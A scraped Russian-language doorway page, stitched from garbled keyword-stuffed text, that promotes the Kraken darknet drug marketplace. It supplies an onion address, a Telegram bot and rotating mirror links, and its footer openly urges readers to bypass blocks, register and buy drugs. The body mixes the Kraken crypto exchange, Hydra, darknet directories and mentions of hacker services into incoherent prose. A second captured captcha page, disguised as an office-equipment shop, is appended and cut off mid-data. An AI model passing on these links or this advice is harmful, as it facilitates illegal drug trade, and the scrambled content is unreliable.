w9cRG48Q3ERRXXyoMjqM5J/QV1Gtjy/E2lyZ+95qfoD/SgDUb3rM8VwmXw3fRgdbZz+ma0yOOKq6tH5ul3MePvQOMf8BNAEekS+bpNvL6xKf0qfHpVDwpIZfDVm3/TuoNXyD0oAw9N/d+NNTi6B4IXA/Aj+lbJyRxWOi+V47kP/AD1sEP5MwrYPI+tAGL48QHw5I+P9XLG/5OK1YiDCjeqj+VZ3jVd/he99os/kQauac4m06GQnrED+lAE546HFcRqF41jreoRYIzdluvqqmu2bOa878dSfZvFFyM/f2N/44B/SgD9IrZOOat6PHiIx/wB2Qj9aKKANi1hIIq5p8JW4kH0P6UUUAalvAfT9KlW2/wBKU46piiigC9Baf7NT/[base64]/2Waa7S3h4d3AXHY0UUAei2LJFaJZ4x5aBR74rJ8bwNNocpQZaNlYD6MKKKAKQGYlP+yKryjB5oooAxPDvyWk8P/PO5cf8Ajxq3Jg//AFhRRQBiX37vxZbSf37V1+uCP8avOM5HrRRQBl+KlJ8P3W0fdj3fkQau2xElpE6jgoKKKAIbyytL6EwXltHKh6o6gg1ymj+BvC02r34n0lGMNz+7Uk4AIBHH40UUAdMLeCKMQwxqiqMKFGAKxPFULJf6Xcf3bwg/ipoooA0mBB5qKdA8Tof4lIoooAyfBR/4pyBM/dyp/A4rUOMkUUUAYd6TF45tG7SWLr+TD/Gtjt/hRRQBR8Sxef4fvYgM5tn/AJGk8POJNDtWz1hX+VFFAFsjPNed/E2Fx4l3IvDW6H+Y/pRRQB//2Q==">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra44 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://at.kra44---------cc.ru/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra44.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra44.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra44.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra44.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Почему не работает сайт кракен</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/12070521971_blacksprut-sajt-blacksprutl1-com.jpg" alt="Почему не работает сайт кракен"  /></div>
					<p>
										Какие еще ордера есть и как они работают, читайте выше. Check Also Кракен сайт доверенных, kraken правильное зеркало, ссылка на kraken официальная kraken4supports, адрес сайта кракен, ссылка кракен анион, ссылка кракен тор onion ркало. Даже если вы перестанете использовать Freenet. По мнению Колошенко, главное для таких программ <a href="https://izbratska.ru/kraken-market-darknet-tolko-cherez-tor.html" title="Кракен маркет даркнет только через тор">маркет</a> - &quot;эффективная фильтрация шума, правильная валидация и приоритизация угроз&quot;. Если вы хотите использовать браузер для того чтобы получить доступ к заблокированному сайту, например rutracker. Onion - Darknet Heroes League еще одна зарубежная торговая площадка, современный сайтик, отзывов не нашел, пробуйте сами. Для мобильных устройств: Скачать TOR - iphone android При необходимости настраиваем мосты, с помощью внутренних функций. С недавних пор в России и других странах СНГ стали запрещать прокси-сервера, с помощью которых работает Tor браузер. Благодаря этому даркнет может существовать практически автономно. Для просмотра работающих в зоне вашей доступности сетей Wi-Fi используйте следующую команду: Schema. Она и так вялая некоторое время была - жарища, возраст, лишний вес, (как я думала). Сын бежит с собакой на руках на второй этаж, где у него из рук хватают безвольное тело и бегом бегут в операционную. Содержание статьи: Регистрация на Kraken Верификация на Кракен Как торговать на бирже Kraken Ввод и вывод средств Безопасность на бирже Кракен Дополнительные функции Отзывы о Kraken Kraken Биржа Kraken, основанная в 2011 году Джесси Пауэллом, официально открыла доступ к торгам в 2013 году. Как узнать номер кошелька на Kraken? Трейдинг на бирже Kraken Для того, чтобы начать торговлю на Kraken, онион необходимо: Перейти на страницу торгов. Но на месте закрытого маркетплейса появляется новый или даже два, а объем биткоин-транзакций даркнета в прошлом году превысил 600 млн долларов. Как предприятия могут защитить себя от опасностей даркнета? Соответственно что значит как попасть? Onion - torlinks, модерируемый каталог. Как ордер на продажу по данной цене. Таким образом обычно пытаются помешать донесению информации до аудитории сайта или его работе в целом. К. Этот сайт создан для исключительно в ознакомительных целях.!Все сделки на запрещенных сайтах сети онион тор являются незаконными и преследуются по закону. Deep web Radio это цифровая станция с разнообразной музыкой. Как зайти на Гидру. Хотя это немного по сравнению со стандартными почтовыми службами, этого достаточно для сообщений, зашифрованных с помощью PGP. Программист, которого за хорошие деньги <a href="https://izbratska.ru/kraken-sajt-eto.html" title="Кракен сайт это">это</a> попросили написать безобидный скрипт, может быть втянут в преступную схему как подельник или пособник. Зайти на Гидру. Хотя основной профиль &quot;Гидры&quot; - торговля наркотиками, известен как минимум один случай, когда через эту площадку фактически было заказано убийство человека - подмосковного следователя Евгении Шишкиной. Соединение по такой сети устанавливается только между доверенными пользователями. На площадке отсутствуют всевозможные ICO/IEO и десятки сомнительных коинов. Мать ребенка и ее гражданский муж были приговорены к длительным срокам тюремного заключения. А какой конфиг? Прокси-сервер Следующая технология подобна VPN и подразумевает подмену местоположения благодаря подключению через сторонний компьютер, расположенный в любой точке мира. А у меня дома одни андроиды, будь они не ладны. Bm6hsivrmdnxmw2f.onion - BeamStat Статистика Bitmessage, список, кратковременный архив чанов (анонимных немодерируемых форумов) Bitmessage, отправка сообщений в чаны Bitmessage. Стоко класных отзывов. Гидра - крупнейшая торговая площадка. The Hidden Wiki это версия Википедии с самым большим каталогом onion-ссылок, которые помогут вам исследовать даркнет. Даркнет, он же Dark Web, он же «Темный интернет» и «Темная сеть» (иногда ошибочно называется «Дипвебом «Глубокой сестью» или «Глубоким интернетом по сути такая же компьютерная). Нейтральный отзыв о Kraken Еще пользователи жалуются на нередкие сбои в системе работы Кракен.
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Почему не работает сайт кракен - Kraken 19 at</h2>
					<p>
										Кракен Official Onion In 2019, the development team made a decision to simplify access to the Kraken Onion for all users. Onion mega Market ссылка Какие новые веяния по оплате есть на Мега: Разработчики Белгорода выпустили свой кошелек безопасности на каждую транзакцию биткоина. Такое бывает часто, особенно если вы ее нашли на сторонних ресурсах. При помощи них вы легко попадете на сайт. Можно узнать много чего интересного и полезного. Ру&quot; отверг обвинения в скрытой рекламе наркоплощадки Hydra Архивная копия от на Wayback Machine. Выберите русский язык в соответствующем пункте (изначально он подписан как. Этот сайт упоминается в сервисе микроблогов Twitter 0 раз. Onion/ Deep Web Radio Радио Onion http anonyradixhkgh5myfrkarggfnmdzzhhcgoy2v66uf7sml27to5n2tid. (upd: ахтунг! Вход на сайт Kraken / актуальная ссылка на Кракен, вход через VPN. По своей направленности проект во многом похож на предыдущую торговую площадку. Вы должны быть внимательными и следовать инструкциям по входу на площадку Кракен. 1 2 Кеффер, Лаура. О товаре и ценах, это действительно волнует каждого клиента и потенциального покупателя. Всего можно выделить три основных причины, почему не открывает страницы: некорректные системные настройки, антивирусного ПО и повреждение компонентов. Чемоданчик) Вчера Наконец-то появились нормальные выходы, надоели кидки в телеге, а тут и вариантов полно. Фонд свободы прессы, Все данные зашифрованы, и в любом месте процесса нет сторонних подключений. Торговая теневая площадка гидра онион Анонимный криптомаркет нового поколения hydra union, действующий ежедневно и круглосуточно, с онлайн-поддержкой 24/7, авто-гарантом и автоматизированной продажей за рубли и биткоины. При нарушениях магазин мог быть «Гидрой» оштрафован или закрыт. Существовал с 2015 по 2022 год. Кроме того, на Кракене предлагаются услуги хакеров, которые предоставляют доступ к конфиденциальной информации, взламывают базы данных и сливают аккаунты. Какие города готовы &quot;забрать&quot; новый трек? Совет: пользуйтесь только проверенными официальными ссылками с нашего портала, они там есть всегда. Onion/ ProPublica Для тех, кто верит в независимую журналистику, Dark Web - это своего рода уникальное издание. Продажа и покупка запрещенного оружия без лицензии, хранение и так далее. В качестве примера откройте ссылку rougmnvswfsmd. Такой сбой тоже возможен, но паниковать не стоит. Это не полный список кидал! Оniоn p Используйте анонимайзер Тор для ссылок онион, чтобы зайти на сайт в обычном браузере: Теневой проект по продаже нелегальной продукции и услуг стартовал задолго до закрытия аналогичного сайта Гидра. В сети существует два ресурса схожих по своей тематике с Гидрой, которые на данный момент заменили. Onion/ DeepTech Магазин гаджетов http deeptecvspkhouvoy6xzdmm27r7tjimz5pomgrynfbxrkvxd5jz763ad. На форуме действует Гарант-сервис, это обеспечит вам 100 гарантию надежности проведения сделок. Его предшественник, DamageLab закрылся после ареста одного из администраторов в 2017 году.
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/16995194431_megaruzxpnew4af-onion-tor-site.jpg" alt="Почему не работает сайт кракен"  /></div>
					<p>
										Сайт Kraken будет работать до последнего посетителя, удачных покупок. За счет внутренних обменников, которые есть на сайте Kraken. Установить. BizСсылка на Omg через Tor : ore Для чего зеркало на сайт Omg? Даже если он будет выглядеть как настоящий, будьте бдительны, это может быть фейковая копия. Торговля фьючерсами Kraken представляет собой функцию, которую не так легко найти на других ведущих криптобиржах. VPN поверх Tor подразумевает доверие вашему интернет-провайдеру, а не провайдеру VPN и подходит, если вы хотите избежать плохих выходных узлов Tor. Onion не позволяет хакерам выдать себя за ваш профиль. Безопасность Самое первое и самое главное убедиться, что вы находитесь на официальном сайте Kraken или на его зеркале. Хочу узнать чисто так из за интереса. Попасть на официальное зеркало kraken все желающие могут, введя в адресную строку браузера TOR онион зеркало kraken. Авторизация на сайте. Кракен. Onion/ - Psy Community UA украинская торговая площадка в виде форума, наблюдается активность, продажа и покупка веществ. Все подключается просто. Facebook Хотя Facebook известен тем, что собирает все данные на своей платформе, он не любит делиться информацией с другими. Администрация портала Mega разрешает любые проблемы оперативно и справедливо. Freenet обеспечивает подключение в одном из двух режимов:закрытой и открытой сети. Fo Криптовалюты, такие как биткойн, были валютой даркнета еще до того, как они стали доступны широкой публике. Является зеркалом сайта fo в скрытой сети, проверен временем и bitcoin-сообществом. Diasporaaqmjixh5.onion Зеркало пода JoinDiaspora Зеркало крупнейшего пода распределенной соцсети diaspora в сети tor fncuwbiisyh6ak3i.onion Keybase чат Чат kyebase. Onion Daniel Winzen хороший e-mail сервис в зоне. Пользуйтесь интернетом безопасно. Тем более можно разделить сайт и предложения по необходимым дынным. Разработчик выделяет следующие достоинства проекта: Высокая анонимность и защита персональных данных. DuckDuckGo крупнейшая поисковая система в даркнете, которая не использует трекеры и не собирает ваши личные данные. Вместо этого I2P использует свои скрытые сайты, называемые eepsites. Мария. С первых дней Kraken придерживалась строгих внутренних стандартов тестирования и безопасности, оставаясь в закрытой бета-версии в течение двух лет перед запуском. Требует включенный JavaScript. Сейчас в интернете появилось большое количество поддельных сайтов, которые выдают себя за популярный ресурс и обманывают посетителей. После запуска, браузер предложит вам ознакомиться с принципами работы Тор-сети и почему важно поддерживать данную технологию (идею свободного интернета). Но может работать и с отключенным. Ссылку на кракен в тор найдете на сайте или на форумах wayway и olymprc. Иногда отключается на несколько часов. Внутри ничего нет. В целом все продавцы работают быстро и на совесть, это не вам не почта России. Официальный Kraken сайт работает 24/7. Мейкер это тот, кто создает ликвидность и его заявка встает в стакан. Это один из первых русскоязычных форумов для киберпреступников. Выбор там настолько огромный, что кажется, будто есть вообще всё. Советую глянуть. Там также есть собственные поисковые системы, новостные сайты, интернет магазины и социальные сети. Совершить обмен валюты на биткоин можно непосредственно на сайте Кракен при помощи доверенных, анонимных обменников. Onion XSS (бывший DamageLab) крупный русскоязычный ресурс.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://izbratska.ru/" class="btn-manual">Главная</a> / 
					<a href="https://izbratska.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://izbratska.ru/oficialnyj-sajt-darknet.html" class="btn">Официальный сайт даркнет </a></p>
				
					<p><a href="https://izbratska.ru/kraken-narkotiki-rossija.html" class="btn">Кракен наркотики россия </a></p>
				
					<p><a href="https://izbratska.ru/kraken-kak-najti-ssylku.html" class="btn">Kraken как найти ссылку </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Как войти в Даркнет через Тор: Полное руководство по Kraken" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.krar47.cc/
body_size: 14263
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Kra47 cc офисная и компьютерная техника</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><meta property="og:title" content="Kra47 cc офисная и компьютерная техника"><script>!function(){var t="Kra47 cc офисная и компьютерная техника";document.addEventListener('DOMContentLoaded',function(){try{if(document && document.title!==t)document.title=t}catch(e){}})}();</script><meta name="description" content="Kra47 cc помогает системно подбирать офисную и компьютерную технику: конфигурации ПК, мониторы, периферию и готовые комплекты для рабочих мест с учётом задач и бюджета."><meta name="keywords" content="Kra47, cc, подбор, конфигураций, офисная, техника, компьютеры, для, офиса, рабочие, станции, периферия"><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE0IDIzOjI2OjQ2AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwDztLO9uuZXI+lUbfRbS3+IHny4y2k459pP/r1rSaokfEZ/IVzd3e3k3xFtVjyA+lSj8pF/xoA7D7XZWi4UCue8X+JJ11bRBbKcHUtpI943rRt9KmmOZSfWo/EGlW1vNpUhQZTU48HvyGFAFyGDUtRI852UU7xJ4as/+EXvPOUN+5yc89xWsJYLYc4GOwrD+IHiFbfwjqTRHBWzc8H0FAHXWbWtrbIcKPkFQX3iqC1QrFgkA1zNjqepalZwmMkBolPXrxWvpegCQiS5GT70AYvgXUda8ReHItoZV82VefQSMK6/RfBFvGwuLsbm6881F8PdPtbHQhFEijbcTDgf9NGrpIpAOTx75oAqeH7eG017UY4kAyIjnH+zW81/BaJ5kz/hnmuT/wCEjtbPxHqEYbnyIjnP+9WdqGrajrEphtCQpOCfWgCfxz8SWg8S6Tp2ngs0zzKAp/2M/wBKveHvCmoeIroX+ruWBbIU9KzrHwSh17SL67TLJO5y3uhr0rT0itowkYAAFAEr6baaXoEsUMYGIx/Oumsrj92p9hXNavLnR7g5/wCWRrUtb1IbVJZGwAg7+1AHQDUIraMzzPgCvN9c+I9zqkMukaO2W+2SxgDt81O8Z+OWCm1tH5PAANYnwN8LTTi71DUQWkbU52yewL0AemfCXwkulRC+uxulc7nZupNejWV8v9s4Vv8Al26fjXOaayWsKwpjAHOKs217jW1Gett/7NQB3dlfYx81af8AaZSJDu/5ar/OuRstSwcFvxq1qGrra6eZi4+V1P60AWfi34vZrWPSYJeXIXGetei/BvV/7L8PRQo2AEGOe1fPGv622seKUUvlY2yPY9q9f8G6t9l0tFV+woA9gsfGRNuD5vc45qG/8WFwR5v6153pviNjaglz95u/vSz+IGYcSdaANzVvEXmXzL5n/LP19688+Mca654dliPPykcVfvda3alt39YT396yfEN0LvT5oWOQUPGaAPOfAHiyS205tNupMMkiqQT3DYr0Ge+DqGDcEV4P4v1Y+GNVnfcVVpUbg9PmAP8AT869T0jxDDqFgkiyZyuaANW6vQOprFsb6OQTjd/y8NSX19k4B61g6fen/Sfm6XTUAaHiXTLXW7NoJ1BJHGRXiHi3T9W8D+OdMuLEt9naSUSLnp8tezJqgLeXKfoa5/xrottrF5Zl0BYF+v8Au0AN8N+M4dTt1DyZOOcmtK/mV7OQqf8Almf5V5re2d94YvjLBny89PSuh0rxSlzYOskn/LM9fpQBtaZJ/wASq3/65Cm3kUNwhilUMPpUWi3Cy6RbsrdYgetSOfegDh9c8EQyeKZb22X5jZgZHX7xqtDcano0myXc6jvXWnnxA5/6dB/6FTNQ0m3vATtAP0oAwdT8RxzaFcGRs/u/6itq1nimt0ZGzlR3rkvHGgXFtoN29vlWEeRjp1q5pepXNtFGk/HyDn8KAOiZc8YrFh0u1n1y/JQZIj6D2q/a6mso+aotOdH1q+KnPEf8jQBTuvD5TLxDH0rF8VC9tNElAG4bk/8AQhXa+Xzj8qy/FdjDcaRIjL1ZP/[base64]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